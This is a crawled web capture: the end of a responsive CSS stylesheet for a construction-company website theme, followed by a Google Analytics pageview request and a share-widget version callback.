        float: left;
    }

    .mobile_header .header_info{
        background: #3f3f3f;
        padding: 0 28px;
    }

    .mobile_header .icon_texts{
        padding: 20px 0;
    }

    .mobile_header .header_info .icon_text{
        padding: 0;
        color: #aaaaaa;
        display: inline-block;
        vertical-align: top;
        margin-right: 70px;
    }

    .mobile_header .header_info .icon_text:last-child{
        margin: 0;
    }

    .mobile_header .header_info .icon_text .text strong,
    .mobile_header .header_info .icon_text .text strong a
    {
        color: #fff;
        font-size: 15px;
    }

    .mobile_header .header_info .icon_text .text span{
        font-size: 13px;
    }

    .icon_text .text{
        float: left;
    }

    .mobile_header .header_info .icon_text .icon{
        width: 32px;
        margin: 0;
    }

    #menu_toggle{
        position: relative;
        cursor: pointer;
        float: right;
        width: 26px;
        height: 23px;
        padding: 20px 0;
    }

    #menu_toggle button{
        position: absolute;
        left: 0;
        top: 50%;
        background: #3f3f3f;
        height: 5px;
        margin: 0;
        padding: 0;
        border: none;
        width: 100%;
        -webkit-transition: 0.3s;
        -moz-transition: 0.3s;
        -o-transition: 0.3s;
        transition: 0.3s;
        outline: none !important;
    }

    #menu_toggle button:before{
        content: '';
        position: absolute;
        left: 0;
        top: -9px;
        width: 26px;
        height: 5px;
        background: #3f3f3f;
        -webkit-transform-origin: 1.5px center;
        -moz-transform-origin: 1.5px center;
        -o-transform-origin: 1.5px center;
        transform-origin: 1.5px center;
        -webkit-transition: 0.3s;
        -moz-transition: 0.3s;
        -o-transition: 0.3s;
        transition: 0.3s;
    }

    #menu_toggle button:after{
        content: '';
        position: absolute;
        left: 0;
        bottom: -9px;
        width: 26px;
        height: 5px;
        background: #3f3f3f;
        -webkit-transform-origin: 1.5px center;
        -moz-transform-origin: 1.5px center;
        -o-transform-origin: 1.5px center;
        transform-origin: 1.5px center;
        -webkit-transition: 0.3s;
        -moz-transition: 0.3s;
        -o-transition: 0.3s;
        transition: 0.3s;
    }

    #menu_toggle.open button{
        background: transparent;
    }

    #menu_toggle.open button:before{
        top: 0;
        -webkit-transform: rotate3d(0,0,1,-45deg);
        -moz-transform: rotate3d(0,0,1,-45deg);
        -o-transform: rotate3d(0,0,1,-45deg);
        transform: rotate3d(0,0,1,-45deg);
        -webkit-transform-origin: 50% 50%;
        -moz-transform-origin: 50% 50%;
        -o-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
    }

    #menu_toggle.open button:after{
        bottom: 0;
        -webkit-transform: rotate3d(0,0,1,45deg);
        -moz-transform: rotate3d(0,0,1,45deg);
        -o-transform: rotate3d(0,0,1,45deg);
        transform: rotate3d(0,0,1,45deg);
        transform-origin: 50% 50%;
        -webkit-transform-origin: 50% 50%;
        -moz-transform-origin: 50% 50%;
        -o-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
    }

    .mobile_header .top_nav_mobile{
        margin: 0 -28px 10px;
        display: none;
    }

    .mobile_header .top_nav_mobile .main_menu_nav{
        padding: 0;
        margin: 0;
    }

    .mobile_header .top_nav_mobile .main_menu_nav li{
        position: relative;
        list-style: none;
    }

    .mobile_header .top_nav_mobile .main_menu_nav > li > a{
        padding: 17px 30px 17px 40px;
        display: block;
        font-size: 16px;
        color: #cccccc;
        text-transform: uppercase;
        font-weight: 900;
    }

    .mobile_header .top_nav_mobile .main_menu_nav > li:hover{
        background: #333;
    }

    .mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children .arrow{
        position: absolute;
        display: block;
        right: 10px;
        top: 0px;
        color: #aaaaaa;
        cursor: pointer;
        padding: 20px 20px 15px;
        -webkit-transition: transform 0.2s, top 0.2s;
        -moz-transition: transform 0.2s, top 0.2s;
        -ms-transition: transform 0.2s, top 0.2s;
        -o-transition: transform 0.2s, top 0.2s;
        transition: transform 0.2s, top 0.2s;
    }

	.mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children > .sub-menu > li.menu-item-has-children .arrow{
		padding: 10px 20px 12px;
	}

    .mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children .arrow.active{
        -moz-transform: rotate(180deg);
        -ms-transform: rotate(180deg);
        -webkit-transform: rotate(180deg);
        -o-transform: rotate(180deg);
        transform: rotate(180deg);
        top: 5px;
    }

    .mobile_header .top_nav_mobile .main_menu_nav > li{
        border-bottom: 1px solid #5e5e5e;
    }

    .mobile_header .top_nav_mobile .main_menu_nav ul{
        margin: -8px 0 10px 51px;
        padding: 0;
        display: none;
    }

    .mobile_header .top_nav_mobile .main_menu_nav ul li a{
        font-size: 16px;
        color: #fff;
        font-weight: 400;
        padding: 10px 0;
        display: block;
    }

    .mobile_header .top_nav_mobile .main_menu_nav ul li:active > a{
        color: #dac725;
    }

    .mobile_header .top_nav_mobile .main_menu_nav li.current_page_item > a,
    .mobile_header .top_nav_mobile .main_menu_nav > li.current_page_item.menu-item-has-children > .arrow,
    .mobile_header .top_nav_mobile .main_menu_nav li.current-menu-parent > a,
    .mobile_header .top_nav_mobile .main_menu_nav li.current-menu-ancestor > a,
    .mobile_header .top_nav_mobile .main_menu_nav > li.current-menu-parent.menu-item-has-children > .arrow,
    .mobile_header .top_nav_mobile .main_menu_nav > li.current-menu-ancestor.menu-item-has-children > .arrow,
    .mobile_header .top_nav_mobile .main_menu_nav > li.current-menu-parent.menu-item-has-children > .sub-menu > li.current-menu-item.menu-item-has-children > .arrow,
    .mobile_header .top_nav_mobile .main_menu_nav > li.current-menu-ancestor.menu-item-has-children > .sub-menu > li.current-menu-parent.menu-item-has-children > .arrow
    {
        color: #dac725;
    }

    .footer_widgets_wrapper .widgets.cols_4 aside{
        width: 50%;
    }

    .vc_row.construction_slider .ls-container{
        margin-top: -60px !important;
    }

    .posts_grid .post_date{
        display: none;
    }

    .page_404{
        text-align: center;
    }

    .page_404 h2:before{
        display: none;
    }

    .page_404 strong{
        margin-top: 250px;
    }

    .contact_col aside.widget{
        padding-top: 70px !important;
        padding-bottom: 44px !important;
    }

    .entry-header{
        margin-top: -60px;
    }

    body.header_style_transparent .icon_text .text strong,
    body.header_style_transparent .header_top .icon_text span,
    body.header_style_transparent .header_socials a{
        color: #aaa;
    }

    body.header_style_transparent #header{
        height: auto;
    }

    body.header_style_transparent #header:before{
        display: none;
    }

    .top_bar{
        display: none;
    }

    body.header_style_dark .logo, body.header_style_white .logo{
        margin: 0 !important;
    }

    body.mobile_header_style_white .mobile_header .logo_wrapper{
        background: #3f3f3f;
    }

    body.mobile_header_style_white .mobile_header .header_info{
        background: #fff;
    }

    body.mobile_header_style_white #menu_toggle button,
    body.mobile_header_style_white #menu_toggle button:before,
    body.mobile_header_style_white #menu_toggle button:after
    {
        background: #fff;
    }

    body.mobile_header_style_white #menu_toggle.open button{
        background: transparent;
    }

    body.mobile_header_style_white .mobile_header .header_info .icon_text .text strong,
    body.mobile_header_style_white .mobile_header .header_info .icon_text .text strong a{
        color: #3f3f3f;
    }

    body.mobile_header_style_white .mobile_header .top_nav_mobile .main_menu_nav > li > a{
        color: #3f3f3f;
    }

    body.mobile_header_style_white .mobile_header .top_nav_mobile .main_menu_nav li.current_page_item > a,
    body.mobile_header_style_white .mobile_header .top_nav_mobile .main_menu_nav > li.current_page_item.menu-item-has-children .arrow,
    body.mobile_header_style_white .mobile_header .top_nav_mobile .main_menu_nav li.current-menu-parent > a,
    body.mobile_header_style_white .mobile_header .top_nav_mobile .main_menu_nav > li.current-menu-parent.menu-item-has-children .arrow
    {
        color: #dac725;
    }

    body.mobile_header_style_white .mobile_header .top_nav_mobile .main_menu_nav > li{
        border-bottom: 1px solid #ccc;
    }

    body.mobile_header_style_white .mobile_header .top_nav_mobile .main_menu_nav > li:hover{
        background: #fff;
    }

    body.mobile_header_style_white .mobile_header .top_nav_mobile .main_menu_nav ul li a{
        color: #777;
    }

    body.mobile_header_style_white .mobile_header .top_nav_mobile .main_menu_nav > li > a:hover{
        color: #dac725;
    }

}

@media only screen and (max-width: 667px) {

    body .vc_call_to_action.vc_cta_btn_pos_right .vc_button-2-wrapper{
        float: none;
        margin: 0 0 20px;
    }

    body .vc_call_to_action{
        padding-top: 25px;
        text-align: center;
    }

    .posts_grid > ul > li{
        width: 50%;
    }

    .stm_post_details ul li{
        float: none;
    }

    .stm_post_details ul li.post_by{
        clear: both;
        margin: 0;
    }

    .stm_post_details ul li.post_by:before{
        display: none;
    }

    .stm_share{
        text-align: left;
        margin: 10px 0;
    }

    #header{
        margin-bottom: 15px;
    }

    .page_404 strong{
        font-size: 100px;
        margin-top: 20px;
        line-height: 100px;
    }

    .mobile_header .header_info .icon_text{
        display: block;
        margin: 0 0 17px;
    }

    .project_grid .project,
    .project_grid_wrapper.col_2 .project_grid .project,
    .project_grid_wrapper.col_4 .project_grid .project,
    .project_grid_wrapper.col_5 .project_grid .project
    {
        width: 50%;
    }
    
    .project_grid_wrapper.col_1 .project_grid .project{
	    width: 100%;
    }

    .project_grid_filter ul li{
        margin: 1px 10px 10px 0
    }

    .vacancy_table td,
    .vacancy_table th{
        padding-left: 8px;
        padding-right: 8px;
    }

    body.header_transparent.header_style_transparent #header{
        position: relative;
        left: auto;
        top: auto;
        height: auto;
        margin-bottom: 0;
    }

    .entry-header .entry-title-right,
    .entry-header .entry-title-left,
    .entry-header.small .entry-title-left,
    .entry-header.small .entry-title-right
    {
        float: none;
        height: auto;
        margin: 0 0 20px;
    }

    .entry-header .entry-title-right,
    .entry-header.small .entry-title-right
    {
        margin-bottom: 30px;
    }

    .entry-header{
        margin-top: -15px;
    }

    .prev_next_post a{
        margin: 0 12px 0 0;
    }

    .entry-header .entry-title-right .button{
        margin: 0 10px 0 0;
    }

}

@media only screen and (max-width: 480px) {
    .footer_widgets_wrapper .widgets.cols_3 aside,
    .footer_widgets_wrapper .widgets.cols_4 aside{
        width: 100%;
    }

    .posts_grid > ul > li{
        width: 100%;
    }

    .posts_grid .post_date{
        display: inline-block;
    }

    .stm_post_details .comments_num{
        clear: both;
        float: none;
    }

    .stm_post_details ul li.post_date,
    .stm_post_details ul li.post_by,
    .stm_post_details ul li.post_cat
    {
        margin: 0 0 10px;
    }

    .ls-l.mobile_remove{
        display: none !important;
    }

    .page_404 strong{
        margin-top: 100px;
    }

    .stm_post_details ul {
        width: auto;
    }

    .stm_post_details .comments_num {
        text-align: left;
        width: auto;
    }

    .vacancy_table_wr{
        overflow-x: auto;
        padding-bottom: 20px;
    }

    .vc_grid-item.blog{
        margin: 0 0 40px;
    }
    
    .our_partners .logo{
	    float: none;
	    margin: 0 0 30px;
	    display: inline-block;
    }

}

@media only screen and (max-width: 320px) {

}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=159879768&t=pageview&_s=1&dl=https%3A%2F%2Fremont-stroitelstvo77.ru%2Fplastikovye-okna-v-chastnyy-dom%2F&ul=en-us%40posix&dt=%D0%9F%D0%BB%D0%B0%D1%81%D1%82%D0%B8%D0%BA%D0%BE%D0%B2%D1%8B%D0%B5%20%D0%BE%D0%BA%D0%BD%D0%B0%20%D0%B2%20%D1%87%D0%B0%D1%81%D1%82%D0%BD%D1%8B%D0%B9%20%D0%B4%D0%BE%D0%BC&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2131562614&gjid=1714024992&cid=282247923.1769027341&tid=UA-41388628-1&_gid=1173418918.1769027341&_r=1&_slc=1&z=309084953
body_size: -453
content:
2,cG-TY8BR12SNF

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769027351561737
body_size: 396
content:
cb__utl_cb_share_1769027351561737('1ea92d09c43527572b24fe052f11127b');